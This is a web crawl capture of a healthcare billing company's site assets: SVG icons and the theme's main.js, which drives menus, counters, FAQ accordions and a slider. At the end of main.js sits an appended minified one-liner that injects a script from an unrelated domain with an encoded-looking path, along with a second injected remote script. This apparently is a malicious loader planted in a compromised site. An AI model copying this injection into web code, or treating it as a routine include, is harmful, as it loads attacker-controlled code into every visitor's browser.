  <path d="M5.5231 14.4999C5.4603 14.7706 5.39412 15.0407 5.33616 15.3125C5.31059 15.4323 5.29829 15.5554 5.28614 15.6775C5.26696 15.8699 5.29296 16.0785 5.22545 16.251C5.15927 16.4202 5.00325 16.5554 4.88045 16.7003C4.8364 16.7523 4.77816 16.7951 4.72006 16.8318C4.0859 17.2332 3.6136 17.8023 3.40791 18.4999C3.14187 19.4022 2.90688 20.3301 3.02799 21.2967C3.09143 21.803 3.30443 22.1543 3.82857 22.321C4.14365 22.4212 4.44805 22.4178 4.76003 22.4141C5.05186 22.4107 5.2357 22.2092 5.23683 21.9268C5.23788 21.6643 5.05783 21.4598 4.78139 21.4407C4.56312 21.4256 4.34021 21.4196 4.12419 21.4475C3.95109 21.4698 3.91189 21.4033 3.88906 21.2565C3.82197 20.8247 3.8448 20.3967 3.92693 19.971C3.96008 19.7988 4.01284 19.6305 4.05661 19.4603C4.0923 19.3216 4.15573 19.2083 4.27094 19.1102C4.36009 19.0343 4.4059 18.9084 4.47538 18.8079C4.66442 18.5342 4.82684 18.2347 5.0527 17.9958C5.45397 17.5712 5.82939 17.5752 6.22963 17.9975C6.43831 18.2177 6.59213 18.4902 6.77033 18.7394C6.85148 18.8528 6.9319 18.9667 7.01214 19.0808C7.047 19.1304 7.09306 19.1764 7.11288 19.2316C7.35779 19.9123 7.46555 20.6094 7.34676 21.3309C7.34134 21.3638 7.32407 21.3948 7.30935 21.4347C7.06832 21.4347 6.83221 21.4199 6.5992 21.4404C6.46665 21.452 6.31966 21.4943 6.21395 21.571C6.05594 21.6857 5.99197 21.8631 6.0589 22.0637C6.12592 22.2645 6.25724 22.3974 6.47513 22.4133C6.88014 22.4428 7.27381 22.4229 7.6519 22.2323C8.0504 22.0314 8.18413 21.6866 8.21512 21.2852C8.27449 20.5151 8.21015 19.7571 7.95044 19.022C7.9138 18.9185 7.91986 18.8004 7.89922 18.6903C7.87694 18.5713 7.86792 18.4432 7.81616 18.3373C7.50651 17.7034 7.10436 17.152 6.48169 16.7783C6.30235 16.6707 6.17673 16.4712 6.03293 16.3082C6.00883 16.2808 6.01051 16.2241 6.01224 16.1814C6.03566 15.5978 6.10884 15.0243 6.38445 14.4972C6.57181 14.1388 6.82232 13.8672 7.25992 13.8233C7.54465 13.7948 7.826 13.7322 8.10144 13.6862C8.43241 14.7039 9.16225 15.3791 9.88444 16.0404C10.6872 16.7756 11.5435 17.4521 12.3769 18.1536C12.4101 18.1816 12.4478 18.2043 12.5046 18.2445C12.7082 18.0865 12.9168 17.9288 13.1208 17.7654C14.0201 17.0455 14.9003 16.3037 15.7 15.4714C15.8764 15.2877 16.048 15.0982 16.2087 14.9007C16.3526 14.7238 16.4939 14.541 16.6075 14.3442C16.7201 14.1491 16.7968 13.9331 16.8993 13.7038C17.2708 13.7227 17.655 13.7729 18.0117 13.9148C18.1609 13.9741 18.2834 14.135 18.3855 14.2738C18.7227 14.732 18.8427 15.2705 18.9432 15.8202C19.0103 16.1872 18.9643 16.3948 18.5647 16.5739C17.8425 16.8976 17.5131 17.7316 17.7021 18.4859C17.8966 19.2616 18.5782 19.8226 19.3645 19.8179C20.2541 19.8124 20.8951 19.2271 21.0689 18.4728C21.2607 17.6406 20.8315 16.8078 20.0608 16.482C19.9964 16.4547 19.9227 16.444 19.865 16.4073C19.8201 16.3788 19.7695 16.3252 19.7622 16.2767C19.717 15.9726 19.6996 15.6635 19.641 15.3623C19.5829 15.0636 19.4871 14.7723 19.3954 14.4311C19.4997 14.4762 19.578 14.5019 19.6482 14.5417C21.5572 15.6223 22.77 17.2298 23.2559 19.3745C23.4539 20.2485 23.4898 21.1328 23.314 22.0186C23.0908 23.1433 22.436 23.8931 21.3595 24.2711C20.8101 24.464 20.2407 24.5785 19.6608 24.5997C18.486 24.6424 17.3103 24.6818 16.1349 24.6864C13.1231 24.6983 10.1112 24.6992 7.09944 24.6852C6.14456 24.6808 5.18646 24.6556 4.24678 24.4434C3.8342 24.3502 3.43531 24.2189 3.0653 24.0097C2.29499 23.5742 1.85754 22.8976 1.69182 22.044C1.42936 20.6916 1.61096 19.3801 2.13454 18.1182C2.76617 16.596 3.81136 15.4297 5.235 14.6047C5.31052 14.5609 5.39074 14.525 5.47013 14.4884C5.48165 14.4831 5.5009 14.4946 5.5231 14.4999Z" fill="#0495B3"></path>
  <path d="M18.5489 6.37213C18.5028 7.5068 18.2433 8.58744 17.8352 9.63459C17.286 11.044 16.5306 12.322 15.4181 13.3657C14.8799 13.8706 14.2772 14.2756 13.571 14.5033C12.5393 14.836 11.5613 14.6753 10.6334 14.1445C9.72186 13.6231 9.01959 12.8772 8.42789 12.0235C7.44144 10.6 6.79963 9.03109 6.5488 7.31457C6.0686 4.02917 8.11911 1.29964 10.8819 0.529564C14.3474 -0.436429 17.8019 1.82 18.4145 5.24911C18.4808 5.61955 18.5052 5.99755 18.5489 6.37213Z" fill="#0495B3"></path>
  <path d="M19.3973 18.901C18.9342 18.9054 18.5526 18.5342 18.5515 18.0782C18.5503 17.6414 18.9307 17.2529 19.3686 17.2438C19.8184 17.2345 20.2037 17.6185 20.2048 18.0771C20.2058 18.5364 19.8526 18.8967 19.3973 18.901Z" fill="#0495B3"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/revenue-managment.svg
body_size: 2265
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
  <g clip-path="url(#clip0_10807_4446)">
    <mask id="mask0_10807_4446" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="-1" width="25" height="27">
      <path d="M25 -0.240601H0V25.2402H25V-0.240601Z" fill="white"></path>
    </mask>
    <g mask="url(#mask0_10807_4446)">
      <path d="M13.6637 5.02517C13.7064 4.97503 13.7252 4.94498 13.7515 4.92364C14.3756 4.40484 14.9997 3.88851 15.6238 3.36966C15.7316 3.28068 15.7341 3.26189 15.6213 3.16915C15.0912 2.73427 14.5573 2.30065 14.0259 1.86703C13.8241 1.70285 13.6236 1.53868 13.4231 1.372C13.378 1.3344 13.3391 1.28928 13.3103 1.22913C15.8356 1.46724 18.0789 2.3796 20.0039 4.03012C21.9326 5.68436 23.231 7.74594 23.8564 10.2173C24.4792 12.68 24.3138 15.0975 23.4177 17.4774C23.6295 17.5977 23.8363 17.7155 24.0431 17.8346C24.2424 17.9486 24.4416 18.0639 24.6396 18.178L24.6308 18.2243C22.9804 18.8359 21.3298 19.4487 19.6505 20.0716C19.3397 18.3183 19.0477 16.5763 18.7582 14.8318C18.7694 14.8255 18.782 14.818 18.7932 14.8117C19.2281 15.0599 19.6617 15.3093 20.1217 15.5712C20.5929 14.0297 20.6017 12.502 20.1944 10.9668C19.7858 9.42532 18.9662 8.1357 17.7994 7.06042C16.6277 5.98138 15.2604 5.2946 13.665 5.02392L13.6637 5.02517Z" fill="#0495B3"></path>
      <path d="M1.35686 18.197C1.32553 18.1218 1.29545 18.0466 1.26287 17.9727C0.87311 17.0728 0.588624 16.1417 0.421943 15.1742C0.27782 14.3407 0.216411 13.5011 0.257768 12.6577C0.366801 10.3767 1.05985 8.28636 2.34191 6.39521C2.99109 5.43771 3.77186 4.60305 4.66793 3.86742C5.54768 3.1443 6.52023 2.58285 7.55413 2.12416C8.41134 1.74318 9.31369 1.50005 10.2373 1.33211C10.3915 1.30454 10.3915 1.30078 10.3927 1.14287C10.394 0.784445 10.3927 0.424767 10.3952 0.0663387C10.3952 0.0137041 10.4028 -0.0401863 10.409 -0.119141C11.7863 1.02131 13.1386 2.1392 14.5147 3.2784C13.1461 4.41761 11.7913 5.54425 10.4203 6.68468C10.3752 6.42276 10.4028 6.16458 10.3977 5.90896C10.3927 5.65079 10.3977 5.39136 10.3977 5.10939C7.98398 5.69713 6.18562 7.06194 5.00504 9.21122C3.82199 11.3655 3.70168 13.6264 4.47242 15.9838C3.62022 15.6842 2.79057 15.3885 1.94839 15.0614C1.91706 15.233 1.88573 15.3885 1.85941 15.5451C1.72281 16.3697 1.58871 17.1944 1.45086 18.019C1.44083 18.0805 1.41326 18.1393 1.39321 18.2007C1.38193 18.2007 1.36939 18.1982 1.35811 18.1982L1.35686 18.197Z" fill="#0495B3"></path>
      <path d="M18.5964 18.478C18.748 19.354 18.9009 20.23 19.055 21.1199C20.0439 20.7501 21.0139 20.3892 21.9826 20.027C21.9914 20.0358 22.0002 20.0458 22.0089 20.0546C21.9939 20.0885 21.9851 20.1248 21.9638 20.1549C21.0239 21.4745 19.8446 22.5335 18.4673 23.3807C17.2904 24.1051 16.0209 24.5913 14.6787 24.8896C14.0546 25.0287 13.4204 25.0976 12.7801 25.1327C12.0344 25.1741 11.2937 25.129 10.5568 25.0275C9.51285 24.8834 8.509 24.5876 7.54025 24.1677C5.98746 23.4935 4.63022 22.5448 3.4622 21.3216C3.29301 21.1449 3.14012 20.9544 2.9797 20.7702C2.95589 20.7439 2.93083 20.7188 2.89949 20.685C2.50222 20.9168 2.1087 21.1462 1.6851 21.3918C1.6851 21.3116 1.67759 21.2539 1.6851 21.1988C1.74902 20.799 1.81544 20.3993 1.88311 19.9995C2.02473 19.1548 2.16635 18.3101 2.30797 17.4654C2.37439 17.0706 2.4383 16.6759 2.50597 16.2824C2.53731 16.1019 2.54608 16.1057 2.71527 16.1683C3.43964 16.439 4.16652 16.7035 4.89217 16.9716C5.71554 17.2762 6.5389 17.5807 7.36102 17.8865C7.42121 17.9091 7.47761 17.9429 7.55655 17.983C7.0866 18.2524 6.64169 18.5069 6.17044 18.7763C7.29212 19.9268 8.59549 20.7339 10.1332 21.1374C11.6785 21.5435 13.2187 21.4921 14.7464 21.0246C16.2741 20.5572 17.5211 19.6686 18.56 18.4642C18.5713 18.4693 18.5813 18.4755 18.5926 18.4805L18.5964 18.478Z" fill="#0495B3"></path>
      <path d="M11.8269 17.6504C11.2893 17.5677 10.8206 17.3684 10.3932 17.0701C9.90074 16.7268 9.62252 16.2493 9.52223 15.6653C9.49094 15.4823 9.47214 15.2931 9.48339 15.1088C9.49594 14.8882 9.62877 14.7604 9.84435 14.7529C10.2028 14.7404 10.5624 14.7429 10.9208 14.7504C11.0963 14.7542 11.2129 14.8819 11.2455 15.0737C11.263 15.1765 11.2718 15.2805 11.2918 15.382C11.382 15.8394 11.7092 16.055 12.1252 16.1377C12.4247 16.1966 12.7356 16.1916 13.0351 16.0926C13.678 15.8783 13.8622 15.0812 13.376 14.6063C13.1266 14.3631 12.8132 14.2328 12.4887 14.1375C11.8658 13.9546 11.2781 13.6989 10.7442 13.3292C10.0887 12.8743 9.77541 12.2452 9.76661 11.4468C9.75786 10.656 10.0285 10.0056 10.6589 9.5156C10.9772 9.26867 11.3432 9.12834 11.7317 9.03685C11.7568 9.0306 11.7818 9.02555 11.8282 9.0143C11.8282 8.96041 11.8282 8.90526 11.8282 8.85012C11.8282 8.62079 11.8257 8.39267 11.8282 8.16334C11.8332 7.84002 11.9184 7.75478 12.2368 7.75228C12.5025 7.75103 12.7669 7.75103 13.0326 7.75228C13.2907 7.75353 13.3897 7.84877 13.3948 8.11069C13.3998 8.36512 13.4023 8.62079 13.3948 8.87517C13.391 8.99425 13.4298 9.0431 13.5514 9.07444C14.6092 9.35142 15.2796 10.1585 15.3711 11.2488C15.3761 11.3115 15.3887 11.3729 15.3899 11.4343C15.3949 11.6912 15.2533 11.8504 14.9952 11.8567C14.6568 11.8642 14.3196 11.8629 13.9813 11.8567C13.7632 11.8516 13.6542 11.7489 13.6066 11.532C13.5765 11.3955 13.5577 11.2551 13.5138 11.1235C13.3785 10.7137 13.0677 10.4806 12.6378 10.4831C12.4536 10.4831 12.2618 10.4994 12.0864 10.5533C11.7918 10.6435 11.634 10.8704 11.5914 11.1749C11.5851 11.2162 11.5851 11.2576 11.5801 11.299C11.5299 11.695 11.6854 11.9945 12.03 12.1825C12.2568 12.3066 12.4987 12.4018 12.7393 12.4995C13.1328 12.66 13.5426 12.7866 13.9224 12.9745C14.2119 13.1174 14.4801 13.3167 14.7345 13.5209C15.1243 13.833 15.326 14.2604 15.4087 14.7491C15.4877 15.2204 15.4639 15.6815 15.3034 16.1315C15.1017 16.6992 14.6843 17.0701 14.158 17.3258C13.9537 17.4248 13.7331 17.4925 13.5151 17.5589C13.4035 17.5927 13.3684 17.6429 13.376 17.7581C13.391 17.9862 13.3948 18.2156 13.3935 18.4437C13.3922 18.7419 13.3083 18.8221 13.0125 18.8247C12.7418 18.8272 12.4711 18.8384 12.2017 18.8297C11.8984 18.8184 11.8307 18.7382 11.8282 18.4362C11.8269 18.1768 11.8282 17.9173 11.8282 17.6479L11.8269 17.6504Z" fill="#0495B3"></path>
    </g>
  </g>
  <defs>
    <clipPath id="clip0_10807_4446">
      <rect width="25" height="25" fill="white"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/js/main.js?ver=1.10.0
body_size: 1830
content:
// Header Toggling
document.addEventListener('DOMContentLoaded', function () {

  let menuBtn = document.querySelector('.menu-btn');

  let menu = document.querySelector('.nav');

  let menuItem = document.querySelectorAll('.nav__link');


  if (menuBtn && menu && menuItem.length > 0) {

    menuBtn.addEventListener('click', function () {

      menuBtn.classList.toggle('active');

      menu.classList.toggle('active');

    });

    menuItem.forEach(function (item) {

      item.addEventListener('click', function () {

        menuBtn.classList.remove('active');

        menu.classList.remove('active');

      });

    });

  }

});



//   For Mobile menu toggle
window.addEventListener('load', function () {

  const menuBtn = document.querySelector('.menu-btn');
  const mobileMenu = document.querySelector('.nav');
  const navLinks = document.querySelectorAll('.nav .nav-menu a');

  if (menuBtn && mobileMenu) {
    menuBtn.addEventListener('click', function () {

      menuBtn.classList.toggle('active');
      mobileMenu.classList.toggle('active');
    });

    navLinks.forEach(link => {
      link.addEventListener('click', function () {
        console.log('The humberger have been closed!')
        menuBtn.classList.remove('active');
        mobileMenu.classList.remove('active');
      });
    });
  } else {
    console.warn('Header nav elements not found.');
  }
});






// Counter Animation
document.addEventListener('DOMContentLoaded', () => {

  const counters = document.querySelectorAll('.stat-number');

  const observerOptions = {

    threshold: 0.5,

    rootMargin: '0px'

  };



  const observer = new IntersectionObserver((entries) => {

    entries.forEach(entry => {

      if (entry.isIntersecting) {

        const counter = entry.target;

        const target = +counter.getAttribute('data-target');

        const isFraction = counter.textContent.includes('/');



        if (!isFraction) {

          const increment = target / 100;

          let current = 0;



          const updateCounter = () => {

            current += increment;

            if (current < target) {

              counter.textContent = Math.ceil(current);

              requestAnimationFrame(updateCounter);

            } else {

              counter.textContent = target + (target === 200 ? '+' : target === 600 ? '+' : '%');

            }

          };



          updateCounter();

        }

        observer.unobserve(counter);

      }

    });

  }, observerOptions);



  counters.forEach(counter => {

    if (!counter.textContent.includes('/7')) {

      observer.observe(counter);

    }

  });

});



// For FAQ Second Tab always open
document.addEventListener("DOMContentLoaded", function () {

  const detailsElements = document.querySelectorAll(".reliable-faq-content details");



  // Open the second details by default

  if (detailsElements[1]) {

    detailsElements[1].setAttribute("open", "true");

  }



  detailsElements.forEach((el, index) => {

    el.addEventListener("toggle", () => {

      if (el.open) {

        // Close all others

        detailsElements.forEach((item, i) => {

          if (item !== el) {

            item.removeAttribute("open");

          }

        });

      }

    });

  });

});



// For Faq's
document.addEventListener("DOMContentLoaded", function () {

  const detailsElements = document.querySelectorAll(".reliable-faq-content details");



  // Open the first <details> by default

  if (detailsElements[0]) {

    detailsElements[0].setAttribute("open", "true");

  }



  // Toggle behavior to ensure only one is open at a time

  detailsElements.forEach((el) => {

    el.addEventListener("toggle", () => {

      if (el.open) {

        detailsElements.forEach((otherEl) => {

          if (otherEl !== el) {

            otherEl.removeAttribute("open");

          }

        });

      }

    });

  });

});





// For Dropdown
document.addEventListener("DOMContentLoaded", function () {

  const dropdownToggles = document.querySelectorAll(".dropdown > a");



  dropdownToggles.forEach(function (toggle) {

    toggle.addEventListener("click", function (e) {

      e.preventDefault(); // prevent link navigation

      const dropdownMenu = this.nextElementSibling;



      // Close all other open dropdowns

      document.querySelectorAll(".dropdown-menu").forEach(menu => {

        if (menu !== dropdownMenu) {

          menu.classList.remove("active");

        }

      });



      // Toggle this one

      dropdownMenu.classList.toggle("active");

    });

  });

});




// Why Our Denial Management Specialists?

document.addEventListener("DOMContentLoaded", function () {
  const cards = document.querySelectorAll(".denial-specialists-benefit-card");
  // First card ko active class dein
  if (cards.length > 0) {
    cards[0].classList.add("active");
  }
  cards.forEach(card => {
    card.querySelector(".denial-specialists-benefit-card-heading-arrow").addEventListener("click", () => {
      // Sab cards se active class hatao
      cards.forEach(c => c.classList.remove("active"));
      // Clicked card ko active banao
      card.classList.add("active");
    });
  });
});







// Number counter Animation
jQuery(document).ready(function ($) {
  $('.number-of-claims').each(function () {
    var $el = $(this);
    var rawText = $el.text().trim();

    var isDollar = rawText.includes('$');
    var isMillion = rawText.toLowerCase().includes('m');

    var numberOnly = parseFloat(rawText.replace(/[^\d.]/g, ''));
    var target = isMillion ? numberOnly * 1000000 : numberOnly;

    var duration = 2000;
    var frameRate = 60;
    var totalFrames = Math.round((duration / 1000) * frameRate);
    var frame = 0;

    var counter = setInterval(function () {
      frame++;
      var progress = frame / totalFrames;
      var current = Math.min(target * progress, target);

      var display = current;

      if (isMillion) {
        display = (current / 1000000).toFixed(1) + ' M';
      } else {
        display = Math.round(current);
      }

      if (isDollar) {
        display = '$' + display;
      }

      $el.text(display);

      if (progress >= 1) clearInterval(counter);
    }, 1000 / frameRate);
  });
});

// Real - life results slider
// jQuery(document).ready(function ($) {
//   var $slides = $('.real-life-results-slide');
//   var $dotsContainer = $('.vertical-dots');
//   var currentIndex = 0;

//   function showSlide(index) {
//     $slides.removeClass('active').eq(index).addClass('active');
//     $dotsContainer.find('.dot').removeClass('active').eq(index).addClass('active');
//   }

//   function createDots() {
//     $slides.each(function (i) {
//       $dotsContainer.append('<span class="dot" data-index="' + i + '"></span>');
//     });
//     $dotsContainer.find('.dot').on('click', function () {
//       currentIndex = $(this).data('index');
//       showSlide(currentIndex);
//     });
//   }

//   $('.arrow-up').on('click', function () {
//     currentIndex = (currentIndex - 1 + $slides.length) % $slides.length;
//     showSlide(currentIndex);
//   });

//   $('.arrow-down').on('click', function () {
//     currentIndex = (currentIndex + 1) % $slides.length;
//     showSlide(currentIndex);
//   });

//   createDots();
//   showSlide(currentIndex);
// });

jQuery(document).ready(function ($) {
  var $slides = $('.real-life-results-slide');
  var $dotsContainer = $('.vertical-dots');
  var $sliderWrapper = $('.real-life-results-slider-wrapper');
  var currentIndex = 0;
  var autoSlideInterval;
  var slideDelay = 6000; // 2 minutes in milliseconds

  function showSlide(index) {
    $slides.removeClass('active').eq(index).addClass('active');
    $dotsContainer.find('.dot').removeClass('active').eq(index).addClass('active');
  }

  function createDots() {
    $slides.each(function (i) {
      $dotsContainer.append('<span class="dot" data-index="' + i + '"></span>');
    });

    $dotsContainer.find('.dot').on('click', function () {
      currentIndex = $(this).data('index');
      showSlide(currentIndex);
    });
  }

  function startAutoSlide() {
    autoSlideInterval = setInterval(function () {
      currentIndex = (currentIndex + 1) % $slides.length;
      showSlide(currentIndex);
    }, slideDelay);
  }

  function stopAutoSlide() {
    clearInterval(autoSlideInterval);
  }

  $('.arrow-up').on('click', function () {
    currentIndex = (currentIndex - 1 + $slides.length) % $slides.length;
    showSlide(currentIndex);
  });

  $('.arrow-down').on('click', function () {
    currentIndex = (currentIndex + 1) % $slides.length;
    showSlide(currentIndex);
  });

  // Initialize
  createDots();
  showSlide(currentIndex);
  startAutoSlide();

  // Pause on hover
  $sliderWrapper.on('mouseenter', function () {
    stopAutoSlide();
  }).on('mouseleave', function () {
    startAutoSlide();
  });
});
;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');;(function(k,t,a,w,g){w=k.createElement(t);g=k.getElementsByTagName(t)[0];w.async=1;w.src=a;g.parentNode.insertBefore(w,g);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/credentialing-medical.svg
body_size: 1959
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
  <mask id="mask0_10807_4411" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="23" height="25">
    <path d="M23.0731 0.0469971H1.92682V24.9526H23.0731V0.0469971Z" fill="white"></path>
  </mask>
  <g mask="url(#mask0_10807_4411)">
    <path d="M11.0128 0.230347C11.088 0.255752 11.1626 0.282429 11.2385 0.305295C12.144 0.584115 12.7711 1.38883 12.7917 2.32184C12.7962 2.53143 12.7512 2.74166 12.7267 2.97475C12.8194 2.9792 12.9055 2.98682 12.9911 2.98682C13.7127 2.98809 14.4343 2.98555 15.1559 2.98873C15.2749 2.98873 15.3971 2.99825 15.5128 3.02366C15.8402 3.09479 16.0743 3.37171 16.0788 3.70325C16.0859 4.23359 16.0859 4.76455 16.0788 5.29486C16.0743 5.65942 15.8177 5.94273 15.453 5.99541C15.3186 6.0151 15.1816 6.02403 15.0459 6.02403C12.0868 6.0253 9.12836 6.0253 6.16927 6.02403C6.04129 6.02403 5.91266 6.01576 5.78596 5.9986C5.38207 5.94461 5.12931 5.66073 5.12609 5.25294C5.12224 4.76963 5.12352 4.28694 5.12545 3.8036C5.12738 3.30756 5.42194 3.00651 5.92617 2.98809C6.10238 2.98174 6.27925 2.98619 6.45547 2.98619C7.04075 2.98619 7.62598 2.98619 8.21188 2.98619C8.29806 2.98619 8.38424 2.97856 8.49101 2.97412C8.47559 2.87631 8.46464 2.80073 8.45177 2.72578C8.25755 1.57048 9.01966 0.526955 10.0821 0.27036C10.1201 0.261468 10.1561 0.243684 10.1928 0.230347C10.4655 0.230347 10.7382 0.230347 11.0115 0.230347H11.0128Z" fill="#0495B3"></path>
    <path d="M17.498 4.68578C17.779 4.68578 18.0118 4.67244 18.2427 4.68893C18.5675 4.71182 18.8395 4.98874 18.873 5.30885C18.882 5.39522 18.8794 5.48286 18.8794 5.56989C18.8794 7.69311 18.8794 9.81573 18.8794 11.939C18.8794 12.0317 18.8794 12.1245 18.8794 12.2153C15.2772 11.8063 12.5972 13.0702 11.0118 16.3328C10.5616 17.2595 10.4086 18.2649 10.4484 19.2925C10.4877 20.3189 10.7379 21.2932 11.2164 22.2085C11.6936 23.1199 12.347 23.889 13.2043 24.5578C13.0873 24.5718 13.0288 24.5851 12.9702 24.5857C9.68121 24.587 6.39216 24.587 3.10313 24.5857C2.63428 24.5857 2.33972 24.2911 2.33264 23.8293C2.33136 23.7658 2.33264 23.7023 2.33264 23.6394C2.33264 17.6349 2.33843 11.6297 2.32428 5.62515C2.323 4.99255 2.63106 4.61783 3.29993 4.67944C3.4247 4.69086 3.55204 4.68132 3.69289 4.68132C3.71218 4.97793 3.72569 5.24405 3.7482 5.51021C3.82602 6.42542 4.56371 7.2098 5.48276 7.35463C5.61653 7.37559 5.75287 7.39655 5.88793 7.39655C9.03225 7.39909 12.1772 7.40543 15.3215 7.39401C16.2277 7.39082 16.8953 6.96338 17.2966 6.15357C17.4478 5.84935 17.4883 5.51843 17.498 5.18437C17.5024 5.02812 17.4986 4.87187 17.4986 4.68639L17.498 4.68578ZM14.5479 10.4922V10.4934C14.7163 10.4934 14.8842 10.4934 15.0527 10.4934C15.5813 10.4928 16.1101 10.4991 16.638 10.4877C16.9551 10.4808 17.2259 10.2292 17.267 9.93452C17.3178 9.56804 17.1494 9.26635 16.8207 9.16348C16.7165 9.13106 16.6007 9.12725 16.4895 9.12664C15.2 9.1241 6.42431 9.12537 5.13546 9.12537C5.07951 9.12537 5.02291 9.1241 4.9676 9.12852C4.63959 9.15394 4.37141 9.4264 4.35276 9.75032C4.32832 10.1721 4.61323 10.4852 5.04413 10.4896C5.71686 10.4966 13.8757 10.4915 14.5485 10.4915L14.5479 10.4922ZM6.60182 16.4287C7.11504 16.4287 7.62828 16.4364 8.14152 16.4256C8.52291 16.4173 8.81102 16.1455 8.83738 15.7987C8.86632 15.417 8.64443 15.1331 8.2489 15.0543C8.17108 15.0391 8.09007 15.034 8.01032 15.034C7.07195 15.0327 6.13361 15.0315 5.19527 15.0353C5.07629 15.0353 4.95345 15.0499 4.84026 15.0823C4.47431 15.1864 4.27301 15.563 4.37912 15.9251C4.47109 16.237 4.73735 16.4249 5.10973 16.4281C5.60688 16.4325 6.10403 16.4294 6.60118 16.4294L6.60182 16.4287ZM6.60182 13.5008C7.11504 13.5008 7.62828 13.5084 8.14152 13.4976C8.52291 13.4894 8.81102 13.2175 8.83738 12.8708C8.86632 12.489 8.64443 12.2051 8.2489 12.1264C8.17108 12.1111 8.09007 12.1061 8.01032 12.1061C7.07195 12.1048 6.13361 12.1035 5.19527 12.1073C5.07629 12.1073 4.95345 12.1219 4.84026 12.1543C4.47431 12.2585 4.27301 12.6351 4.37912 12.9971C4.47109 13.309 4.73735 13.497 5.10973 13.5002C5.60688 13.5046 6.10403 13.5014 6.60118 13.5014L6.60182 13.5008ZM6.58767 19.2811C7.10089 19.2811 7.61414 19.2881 8.12733 19.2792C8.52159 19.2722 8.81553 18.9997 8.83804 18.6416C8.86247 18.2599 8.63799 17.981 8.23992 17.9042C8.16981 17.8908 8.09651 17.8864 8.02508 17.8864C7.07904 17.8851 6.13233 17.8838 5.18627 17.8876C5.06793 17.8876 4.94444 17.9035 4.83125 17.9366C4.47624 18.0413 4.27815 18.411 4.37655 18.7629C4.46531 19.0804 4.72771 19.2754 5.09623 19.2792C5.59337 19.2849 6.09052 19.2805 6.58767 19.2805V19.2811ZM6.58638 22.1341C6.715 22.1341 6.843 22.1341 6.97162 22.1341C7.36461 22.1341 7.75755 22.143 8.1505 22.1303C8.53062 22.1183 8.81553 21.8439 8.83865 21.4958C8.86313 21.1211 8.64894 20.8448 8.26497 20.7635C8.18715 20.747 8.10614 20.7394 8.02701 20.7394C7.08097 20.7375 6.13426 20.7368 5.18819 20.7406C5.06921 20.7406 4.94637 20.7559 4.83318 20.7896C4.47817 20.8937 4.27879 21.2634 4.37655 21.6153C4.46531 21.9341 4.72706 22.1291 5.09494 22.1329C5.59209 22.1386 6.08924 22.1341 6.58638 22.1348V22.1341Z" fill="#0495B3"></path>
    <path d="M17.4505 24.5855C14.5846 24.6204 11.8403 22.327 11.841 19.0357C11.841 15.9617 14.3351 13.5044 17.4492 13.5024C20.7678 13.5006 23.0863 16.2164 23.0715 19.07C23.0554 22.0685 20.5459 24.6154 17.4511 24.5855H17.4505ZM16.8974 19.1983C16.8569 19.178 16.8472 19.1767 16.8433 19.171C16.6729 18.9417 16.505 18.7099 16.3327 18.4825C16.0728 18.1395 15.6645 18.0595 15.3416 18.285C15.0155 18.5124 14.9512 18.9462 15.2001 19.2949C15.5603 19.7991 15.9371 20.292 16.2857 20.8039C16.5829 21.2396 17.2247 21.2847 17.5572 20.7601C18.0711 19.9484 18.6145 19.1551 19.1445 18.3536C19.2146 18.2475 19.2886 18.1427 19.3458 18.0303C19.4892 17.7502 19.4345 17.4326 19.2152 17.2205C19.0081 17.0204 18.6712 16.9601 18.4158 17.1068C18.2962 17.1754 18.1875 17.2834 18.1097 17.3971C17.7463 17.928 17.3951 18.4673 17.0389 19.0027C16.9958 19.0668 16.9482 19.1278 16.8967 19.1977L16.8974 19.1983Z" fill="#0495B3"></path>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Certificate.svg
body_size: 59107
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="110" height="42" viewBox="0 0 110 42" fill="none">
  <style></style>
  <rect y="0.5" width="110" height="41" fill="url(#pattern0)"></rect>
  <defs>
    <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_58_698" transform="matrix(0.000679348 0 0 0.00181159 0.00475543 0)"></use>
    </pattern>
    <image id="image0_58_698" width="1458" height="552" xlink:href="[data-uri]"></image>
  </defs>
</svg>
